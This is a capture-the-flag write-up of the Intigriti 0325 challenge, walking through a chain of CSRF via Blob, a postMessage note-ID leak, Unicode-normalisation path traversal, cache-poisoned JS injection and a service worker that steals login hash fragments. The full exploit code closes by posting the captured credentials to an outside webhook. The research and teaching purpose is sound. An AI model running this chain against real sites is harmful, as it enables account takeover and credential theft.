Intigriti March Challenge 0325



Wow! What a ride this challenge turned out to be. Crafted by the talented @0x999 and hosted by @Intigriti, this was no ordinary challenge—it was a full-blown roller-coaster ride. Out of everyone who attempted it, only 16 managed to solve it within the time limit. Very few challenges see such a low number of solves. To put things in perspective, here’s a graph created by my friend @Jorian that highlights just how challenging this was.

It took me nearly 34 hours to get the flag.

A quick Note

At first glance, this blog might make it seem like I cruised through the challenge on a smooth road—but that’s way far from the truth. In reality, it took me multiple days and a total of 34 hours of focused work to get to the finish line. I want to be completely transparent for those who are just starting out and might assume that solving something like this requires god-tier skills or that I breezed through it without struggle. That’s not the case at all my friend.

There were countless moments where I hit roadblocks—some of which I haven’t even included here for the sake of brevity. The thought of giving up crossed my mind more than once. What made the difference wasn’t talent or shortcuts—it was consistency, persistence, and refusing to quit. That’s what really carried me through.

Goal

Our goal was to leak the Bot’s flag to a remote host by submitting a URL, below are the sequence of actions the bot was performing after receiving a URL:

- Open the latest version of Firefox Firefox

- Visit the Challenge page URL

- Login using the flag as the password

- Navigate to the provided URL

- Click at the center of the page

- Wait 60 seconds then close the browser

To clarify upfront, by analyzing the middleware.js file, I discovered that credentials were transmitted through hash fragments via a 302 redirect when accessing a note. However, due to the redirection, the browser immediately removed them. Additionally, during the login process, credentials were encoded in Base64 and stored in cookies, which were flagged as HTTP Only. This meant that JavaScript couldn’t be used to retrieve them.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

if (path.startsWith("/note/") && !request.nextUrl.searchParams.has("s")) {

let secret_cookie = "";

try {

secret_cookie = atob(request.cookies.get("secret")?.value);

} catch (e) {

secret_cookie = "";

}

const secretRegex =

/^[a-zA-Z0-9]{3,32}:[a-zA-Z0-9!@#$%^&*()\-_=+{}.]{3,64}$/;

const newUrl = request.nextUrl.clone();

if (!secret_cookie || !secretRegex.test(secret_cookie)) {

return NextResponse.next();

}

newUrl.searchParams.set("s", "true");

newUrl.hash = `:~:${secret_cookie}`;

return NextResponse.redirect(newUrl, 302);

}

return NextResponse.next();

Lets get started

Upon opening the challenge page, I noticed the login endpoint and decided to test it with random credentials—which surprisingly worked. Additionally, the source code was provided, so I began analyzing it to gain a deeper understanding of how the application functioned. Below is the directory tree of the source code.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

├── bot

│ ├── Dockerfile

│ ├── bot.js

│ ├── package.json

│ └── resolv.conf

├── docker-compose-prod.yml

├── docker-compose.yml

├── nextjs-app

│ ├── Dockerfile

│ ├── app

│ │ ├── client-layout.js

│ │ ├── error.js

│ │ ├── favicon.ico

│ │ ├── globals.css

│ │ ├── layout.js

│ │ ├── lib

│ │ │ └── utils.js

│ │ ├── note

│ │ │ └── [id]

│ │ │ └── page.jsx

│ │ ├── notes

│ │ │ └── page.jsx

│ │ ├── page.jsx

│ │ ├── protected-note

│ │ │ └── page.jsx

│ │ └── submit-solution

│ │ └── page.jsx

│ ├── components

│ │ ├── CopyButton.jsx

│ │ ├── DrippingFaucet.jsx

│ │ ├── Footer.jsx

│ │ ├── Header.jsx

│ │ ├── Icons.jsx

│ │ ├── Notecard.jsx

│ │ ├── PasswordInput.jsx

│ │ ├── PasswordPopup.jsx

│ │ └── ui

│ │ ├── button.jsx

│ │ ├── card.jsx

│ │ ├── input.jsx

│ │ ├── scroll-area.jsx

│ │ ├── sonner.jsx

│ │ ├── switch.jsx

│ │ ├── textarea.jsx

│ │ ├── toast.jsx

│ │ ├── toaster.jsx

│ │ └── tooltip.jsx

│ ├── components.json

│ ├── context

│ │ └── authContext.js

│ ├── hooks

│ │ └── use-toast.js

│ ├── jsconfig.json

│ ├── lib

│ │ └── utils.js

│ ├── middleware.js

│ ├── next.config.mjs

│ ├── package.json

│ ├── pages

│ │ └── api

│ │ ├── auth.js

│ │ ├── bot.js

│ │ ├── post.js

│ │ └── track.js

│ ├── postcss.config.mjs

│ ├── public

│ │ ├── chromium.png

│ │ ├── firefox.png

│ │ ├── globe.svg

│ │ ├── next.svg

│ │ ├── vercel.svg

│ │ └── window.svg

│ └── tailwind.config.mjs

├── nginx

│ ├── Dockerfile

│ ├── Dockerfile-prod

│ ├── certs

│ ├── nginx-prod.conf

│ └── nginx.conf

├── readme.txt

└── redis.conf

I quickly navigated through the web application to understand its functionality. It turned out to be a simple note-taking app with a protected notes feature, requiring a randomly generated password for access. While examining the code, I came across the following:

1

2

3

4

5

6

7

8

<CardContent className="flex-1 pt-6 border-t border-rose-100">

<div className="bg-white/80 backdrop-blur-sm p-8 rounded-xl border border-rose-200 shadow-sm min-h-[400px]">

<div

className="prose max-w-none text-gray-700 whitespace-pre-wrap break-words"

dangerouslySetInnerHTML=

/>

</div>

</CardContent>

The application was using dangerouslySetInnerHTML, which meant that we could inject HTML directly into the page. To determine whether any sanitization was being performed, I quickly checked the pages/api/post.js file.

1

2

3

4

const { title, content, use_password } = body;

if (typeof content === 'string' && (content.includes('<') || content.includes('>'))) {

return res.status(400).json({ message: 'Invalid value for title or content' });

}

There was a check for angle brackets while validating if the typeof content was string or not. Initially, I attempted to inject an object with a key-value pair, but that didn’t work—the page simply displayed my content as [object Object]. I then tried injecting an array with my payload as the first element, as shown below, and it worked. I successfully injected my HTML code.

1

2

3

4

5

{

"title": "test",

"content": ["<img src=x onerror=alert(1) />"],

"use_password": "false"

}

I quickly thought about finding a CSRF vulnerability to inject my payload into the bot’s context. I first checked whether the cookie was a samesite cookie, but fortunately, it wasn’t. This meant that the browser would include cookies in requests initiated from a cross-origin source. However, the content-type was set to application/json, which prevented direct CSRF exploitation due to CORS restrictions. So, I dove into the code to look for anything suspicious—and I found something.

1

2

3

4

const content_type = req.headers['content-type'];

if (content_type && !content_type.startsWith('application/json')) {

return res.status(400).json({ message: 'Invalid content type' });

}

The application was checking whether a content-type header was present, and if it was, its value had to be application/json. I remembered the Blob trick for bypassing this check to perform CSRF. If I sent the request using the Fetch API and included Blob data in the body, the browser wouldn’t automatically send the content-type header. Without this header, the condition in the code would never be triggered, effectively bypassing the restriction. I tested this approach in my browser—and it worked.

1

2

3

4

5

6

7

8

fetch(url + "/api/post", {

method: "POST",

credentials: "include",

mode: "no-cors",

body: new Blob([

{"title":"test","content":["<img src=x onerror=alert(1) />"],"use_password":"false"}

]),

});

Now, I had an XSS vulnerability, but to execute it, I first needed to open the note. The challenge was that the note ID was a UUID, making it difficult to guess. I was stuck here for a while, so I explored the application and revisited the source code for any potential clues. That’s when I noticed the use of postMessage.

When opening a protected note, the application launched a new popup window and sent a childLoaded event to the main window. The user was then prompted to enter the password in the main window, which was subsequently sent to the pop-up via postMessage. The pop-up then attempted to locate a note with the exact password. If a matching note was found, its contents were displayed, and the note ID was sent back to the opener.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

useEffect(() => {

if(window.opener){

window.opener.postMessage({ type: "childLoaded" }, "*");

}

setisMounted(true);

const handleMessage = (event) => {

if (event.data.type === "submitPassword") {

validatepassword(event.data.password);

}

};

window.addEventListener("message", handleMessage);

return () => window.removeEventListener("message", handleMessage);

}, []);

const validatepassword = (submittedpassword) => {

const notes = JSON.parse(localStorage.getItem("notes") || "[]");

const foundNote = notes.find(note => note.password === submittedpassword);

if (foundNote) {

window.opener.postMessage({ type: "success", noteId: foundNote.id }, "*");

setIsSuccess(true);

} else {

window.opener.postMessage({ type: "error" }, "*");

setIsSuccess(false);

}

};

All these postMessage communications lacked origin verification and were sent to *, making them vulnerable to exploitation. I quickly wrote a script to open the /protected-note route in a pop-up, registered a message event listener, and sent a postMessage request with an empty password. Since the first note had no password set, it matched successfully and returned the note ID to me.

At this point, I had everything I needed: I could inject the XSS payload via CSRF and retrieve the note ID from the /protected-note endpoint through postMessage to execute the XSS.

1

2

3

4

5

6

7

8

9

10

11

12

13

var win = window.open(url + "/protected-note", "child");

function logMessage(event) {

if (event.data.noteId) {

console.log(event.data.noteId);

}

}

setTimeout(() => {

win.postMessage({ type: "submitPassword", password: "" }, "*");

}, 3000);

addEventListener("message", logMessage);

While analyzing the source code, I discovered an endpoint /api/track that was vulnerable to JavaScript injection through the x-user-ip header. At this point, I was fairly certain that this had something to do with caching.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

export default async function handler(req, res) {

const { method } = req

res.setHeader('Content-Type', 'text/javascript')

switch (method) {

case 'GET':

try {

const userIp = req.headers['x-user-ip'] || '0.0.0.0'

const jsContent = `

$(document).ready(function() {

const userDetails = {

ip: "${userIp}",

type: "client",

timestamp: new Date().toISOString(),

ipDetails: {}

};

window.ipAnalytics = {

track: function() {

return {

ip: userDetails.ip,

timestamp: new Date().toISOString(),

type: userDetails.type,

ipDetails: userDetails.ipDetails

};

}

};

});`

if (userIp !== '0.0.0.0') {

return res.status(200).send(jsContent)

} else {

return res.status(200).send('');

}

} catch (error) {

console.error('Error:', error)

return res.status(500).send('Error')

}

default:

res.setHeader('Allow', ['GET'])

return res.status(405).send('console.error("Method not allowed");')

}

}

From analyzing the source code, I learned that all endpoints ending with .js could be cached. Below is the file responsible for handling this behavior.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

const nextConfig = {

generateEtags: false,

async headers() {

return [

{

source: "/:path*",

headers: [

... // removed content for brevity

],

},

{

source: "/:path*.js",

headers: [

{

key: "Cache-Control",

value: "public, max-age=120, immutable",

},

],

},

];

},

};

export default nextConfig;

I attempted to cache the endpoint using every method I could think of—adding headers, appending .js to the URL, and several other techniques—but nothing seemed to work.

Now what?

I was stuck at this stage for quite some time until I came across a hint mentioning the use of some sort of table or an element that couldn’t be easily separated.

1

Some pairs are inseparable, but only if you read them in the right table, Happy 2025!

At this point, I was completely confused—what did this even mean? In search of clarity, I reached out to the aurthor and my friend @Jorian for hints. They responded with, “It’s something very significant if you understand it.” However, this didn’t immediately help much but later made sense.

Driven by curiosity, I started combing through the code repeatedly, searching for anything suspicious. After a while, I finally found something.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

export function middleware(request) {

const path = request.nextUrl.pathname;

if (path.startsWith("/view_protected_note")) {

const query = request.nextUrl.searchParams;

const note_id = query.get("id");

const uuid_regex = /^[^\-]{8}-[^\-]{4}-[^\-]{4}-[^\-]{4}-[^\-]{12}$/;

const isMatch = uuid_regex.test(note_id);

if (note_id && isMatch) {

const current_url = request.nextUrl.clone();

current_url.pathname = "/note/" + note_id.normalize("NFKC");

return NextResponse.rewrite(current_url);

} else {

return new NextResponse("Uh oh, Missing or Invalid Note ID :c", {

status: 403,

headers: { "Content-Type": "text/plain" },

});

}

}

The UUID regex looked overly flexible. At line number 3, it only validated the start of the string but didn’t enforce any restrictions on the end. Additionally, the use of note_id.normalize("NFKC") caught my attention—it seemed unusual.

From the moment I first saw this piece of code, I was suspicious. If the author had intended for a straightforward implementation, they could have simply performed a 302 redirect to the /note/ID endpoint. Something felt off.

I stared at the code for a while and started experimenting with different inputs. Eventually, when I inserted a path traversal sequence /../ into the UUID segment of the id query parameter, I noticed that the value of the X-Middleware-Rewrite header changed.

From this:

1

2

3

4

5

Request

GET /view_protected_note?id=6ee73608-fc10-45a1-8598-083db0453a08 HTTP/2

Response

X-Middleware-Rewrite: /note/6ee73608-fc10-45a1-8598-083db0453a08?id=6ee73608-fc10-45a1-8598-083db0453a08

To this

1

2

3

4

5

Request

GET /view_protected_note?id=../73608-fc10-45a1-8598-083db0453a08 HTTP/2

Response

To this: X-Middleware-Rewrite: /73608-fc10-45a1-8598-083db0453a08?id=..%2F73608-fc10-45a1-8598-083db0453a08

At this point, I knew exactly what to do. I can traverse the api endpoint and cache it via appending .js to the /view_protected_note endpoint, and this time, the response included a cache header—something that wasn’t present before.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

Request

GET /view_protected_note.js?id=6ee73608-fc10-45a1-8598-083db0453a08 HTTP/2

Host: challenge-0325.intigriti.io

Cookie: secret=xyz

Response

HTTP/2 200 OK

Date: Thu, 03 Apr 2025 19:16:04 GMT

Content-Type: text/html; charset=utf-8

Content-Security-Policy: frame-ancestors https://challenge-0325.intigriti.io; base-uri 'none'; object-src 'none'; frame-src 'none';

X-Frame-Options: DENY

X-Content-Type-Options: nosniff

Referrer-Policy: no-referrer

Cache-Control: public, max-age=120, immutable

X-Middleware-Rewrite: /note/6ee73608-fc10-45a1-8598-083db0453a08?id=6ee73608-fc10-45a1-8598-083db0453a08

Vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch, Next-Router-Segment-Prefetch, Accept-Encoding

Link: </_next/static/media/bb5902aa6a96ac55-s.p.woff2>; rel=preload; as="font"; crossorigin=""; type="font/woff2", </_next/static/css/f6e34344a1c2452b.css>; rel=preload; as="style"

X-Powered-By: Next.js

Strict-Transport-Security: max-age=31536000; includeSubDomains

I was confident that I was close to the solution—how naive I was 🫠. Excitedly, I attempted to traverse the route to/api/track, but no matter what I tried, I could only reach /api/trac. This was due to the regex restriction, which limited the last segment of the UUID to a maximum of 12 characters.

1

/view_protected_note.js?id=../73608-fc10-45a1-8598-/../api/trac

Once again, I found myself stuck. I started revisiting hints, searching for anything that might finally make sense. That’s when the previously mentioned hint clicked—I realized this had to do something with Unicode confusables.

My plan of action was clear: I needed to find a Unicode code point that expands into something usable—specifically, one that transforms from a single character into two characters upon normalization. For example, U+FB00 (ff) expands to ff. The idea was that during regex validation, the length would remain within the 12-character limit, but as soon as normalization occurred, it would expand beyond that, reaching 13 characters—which is exactly what I needed.

I tried several Unicode characters from online sources, but none of them worked in my case. So, I quickly wrote a script to fuzz for viable candidates tailored to my specific scenario.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

const targetStrings = [

"tr",

"ap",

"pi"

]; // Add more as needed

function fuzzUnicode() {

const matches = {};

targetStrings.forEach((str) => (matches[str] = []));

for (let i = 0; i <= 0x10ffff; i++) {

let char = String.fromCodePoint(i);

targetStrings.forEach((target) => {

if (char.normalize("NFKC") === target) {

matches[target].push(`U+${i.toString(16).toUpperCase()} (${char})`);

}

});

}

console.log("Unicode matches:", matches);

}

fuzzUnicode();

I started fuzzing different permutations of api and track with various lengths (starting from a length of 2), but none of them led to success. I then experimented with ./ and other variations—none worked except for one: …

After a long time, I specifically fuzzed for .., and voila! I found two code points that could be used.

1

2

U+2025 (‥)

U+FE30 (︰)

I inserted the discovered code point into the last segment, added the missing k in track, and sent the request. This time, I successfully bypassed the restriction and traversed to /api/track.

Now, I needed to inject my JavaScript payload in a way that wouldn’t break execution. The original code returned when the x-user-ip header was sent looked like this:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

$(document).ready(function() {

const userDetails = {

ip: "test", // this was the injection point and test was the value of x-user-ip header

type: "client",

timestamp: new Date().toISOString(),

ipDetails: {}

};

window.ipAnalytics = {

track: function() {

return {

ip: userDetails.ip,

timestamp: new Date().toISOString(),

type: userDetails.type,

ipDetails: userDetails.ipDetails

};

}

};

});

The returned code was written in jQuery, but I needed to ensure that my payload would still execute even if jQuery wasn’t loaded.

To achieve this, I first modified the headers to neutralize the jQuery-dependent code. Once that was done, I crafted my injection carefully to ensure smooth execution and proceeded further.

1

2

3

4

5

6

test"}});

var document;

function $() {function ready() {}; return {ready}};

My JS code here for doing some other stuff!!

$(document).ready(function(){

const userDetails = {ip:"test`;

After successfully bypassing the traversal restriction, the response now included the Cache-Control header along with my injected payload, as shown below:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

Request

GET /view_protected_note.js?id=../73608-fc10-45a1-8598-/‥/api/track HTTP/2

Host: challenge-0325.intigriti.io

X-User-Ip: test"}}); var document; function $() {function ready() {}; return {ready}}; $(document).ready(function(){const userDetails = {ip:"test`;

Response

HTTP/2 200 OK

Date: Fri, 04 Apr 2025 06:32:54 GMT

Content-Type: text/javascript

Content-Length: 597

Content-Security-Policy: frame-ancestors https://challenge-0325.intigriti.io; base-uri 'none'; object-src 'none'; frame-src 'none';

X-Frame-Options: DENY

X-Content-Type-Options: nosniff

Referrer-Policy: no-referrer

Cache-Control: public, max-age=120, immutable

X-Middleware-Rewrite: /api/track?id=..%2F73608-fc10-45a1-8598-%2F%E2%80%A5%2Fapi%2Ftrack

Etag: "e8c1yopdb2gl"

Vary: Accept-Encoding

Strict-Transport-Security: max-age=31536000; includeSubDomains

$(document).ready(function() {

const userDetails = {

ip: "test"}}); var document; function $() {function ready() {}; return {ready}}; $(document).ready(function(){const userDetails = {ip:"test`;",

type: "client",

timestamp: new Date().toISOString(),

ipDetails: {}

};

window.ipAnalytics = {

track: function() {

return {

ip: userDetails.ip,

timestamp: new Date().toISOString(),

type: userDetails.type,

ipDetails: userDetails.ipDetails

};

}

};

});

Now that I could cache the track endpoint, I knew I could leverage it for something useful. Before reaching this point, I had gone through the hints multiple times, and one particular hint made it clear that I needed to use Service Workers to intercept requests before the hash fragment disappeared.

1

2

3

4

The flag you seek is out of reach,

A Worker’s touch can bridge the gap.

Post a message, leak the key,

The flag is now within your grasp.

The Service Worker required a separate JavaScript file at the root of the origin to function properly (since Service Workers run in a separate thread with their own execution context), and the /api/track injection was perfect candidate to achieve that.

I had already implemented a Service Worker to intercept requests—just to validate my assumption. If I could successfully cache the track endpoint, I could use it to register a Service Worker, which would then be capable of intercepting requests and capturing my long-awaited hash fragment.

To summarize what we have so far:

- CSRF to XSS

- PostMessage leaking the note ID

- JavaScript injection with a cacheable response

Now, all that was left was to connect all the pieces and finalize the exploit.

Out of curiosity, I wanted to check if caching was actually working in my browser. To my surprise—it wasn’t. I had no idea why. I was stuck once again (for quite a while), assuming it could be due to ETags or some other headers.

After taking a 1–2 hour break, I revisited how the bot was supposed to perform the challenge. It was explicitly mentioned that the bot would be using Firefox. I decided to test caching in Firefox, and it worked! Now, it was just about piecing everything together.

Initially, I tried using fetch to cache the response for the track endpoint, but it didn’t work. After some Googling and consulting LLMs, I realized that I needed to explicitly use {mode: "same-origin"} for the browser to allow the Fetch API to read and cache the response. Once I did that, caching via Fetch API finally worked.

To ensure there were no further issues, I replicated all the steps in my local Firefox browser. That’s when I hit another roadblock—the Service Worker refused to use the cache and kept fetching a fresh response.

After further research, I found a way to force the Service Worker to use the cache after an update by adding {updateViaCache: "all"} while registering it. With this, the Service Worker would still fetch a fresh response on the first load but use the cached version after a reload.

Finally, here’s the full dirty exploit that got me the flag—Enjoy! 🎉

Flag: INTIGRITI{s3rv1ce_w0rk3rs_4re_p0w3rful}

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

<!DOCTYPE html>

<html>

<head>

<meta charset="utf-8" />

<meta name="viewport" content="width=device-width, initial-scale=1" />

<title></title>

</head>

<body>

<h1>Hello!!</h1>

<script>

let url = "https://challenge-0325.intigriti.io";

var kk;

let cont = "<script src='https://hosted.js'>";

cont += "</";

cont += "script>";

function logMessage(event) {

if (event.data.noteId) {

var id = event.data.noteId;

setTimeout(() => (kk.location = `${url}/note/${id}`), 3000); //trigger the xss that register the service worker

setTimeout(() => (kk.location = `${url}/notes`), 10000);

setTimeout(() => (kk.location = `${url}/note/${id}`), 13000); //refresh the page so that service worker use the cached version of it

setTimeout(() => kk.location.reload(), 20000);

setTimeout(() => (window.location = `${url}/note/${id}`), 20000); // navigating to the url again so that the worker can intercept and send it to me.

}

}

function openWindow(url) {

kk = window.open(url + "/notes", "exp");

setTimeout(() => {

fetch(url + "/api/post", {

method: "POST",

credentials: "include",

mode: "no-cors",

body: new Blob([

`{"title":"test","content":["${cont}"],"use_password":"false"}`,

]),

});

}, 2000);

setTimeout(() => {

kk = window.open(url + "/protected-note", "exp");

}, 4000);

setTimeout(() => {

kk.postMessage({ type: "submitPassword", password: "" }, "*");

}, 7000);

}

addEventListener("message", logMessage);

document.addEventListener("click", (e) => openWindow(url));

</script>

</body>

</html>

The JS hosted at line 14 is:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

var head = `test"}});var document; function $() {function ready() {}; return {ready}};self.addEventListener("install", (e) => self.skipWaiting()), self.addEventListener("activate", (e) => e.waitUntil(self.clients.claim())), self.addEventListener("fetch", (e) => { const u = new URL(e.request.url); if (u.origin === self.origin || u.origin === self.location.origin) e.respondWith(fetch(e.request).then(async (r) => { const locationHeader = r.headers.get("Location"); const responseClone = r.clone(); const clients = await self.clients.matchAll(); clients.forEach((cl) => cl.postMessage({ type: "LOG_URL", url: u.href, location: locationHeader || null })); return responseClone; })); }); $(document).ready(function(){const userDetails = {ip:"test`;

fetch(

"https://challenge-0325.intigriti.io/view_protected_note.js?id=/../../l-kkkk-kkkk-/../-/‥/api/track",

{

method: "GET",

headers: { "x-user-ip": head },

cache: "reload",

mode: "same-origin",

credentials: "include",

}

);

setTimeout(() => {

if ("serviceWorker" in navigator) {

navigator.serviceWorker.register(

"/view_protected_note.js?id=/../../l-kkkk-kkkk-/../-/‥/api/track",

{ scope: "/", updateViaCache: "all" }

);

navigator.serviceWorker.addEventListener("message", (event) => {

if (event.data.type === "LOG_URL") {

const fullUrlWithHash = event.data.url + window.location.hash;

console.log("Logged URL:", fullUrlWithHash);

fetch("https://webhook..", {

mode: "no-cors",

method: "POST",

body: JSON.stringify({ url: fullUrlWithHash }),

});

}

});

}

}, 3000);

Conclusion

This challenge was an absolute rollercoaster, pushing me to my limits at every step. What seemed like minor details at first—a flexible regex, an unsanitised PostMessage, and a cacheable response—ended up being the key ingredients for a powerful exploit chain.

Most importantly, consistency works. There were multiple points where I got stuck, doubted myself, and even considered giving up. But taking breaks, re-evaluating hints, and persistently testing new ideas is what made the difference in the end. The key is to keep going.

This challenge reinforced my belief that security research isn’t just about knowledge—it’s about problem-solving, creativity, and persistence. And that’s exactly why I love doing this. 🚀

Until next time—Happy Hacking! 🔥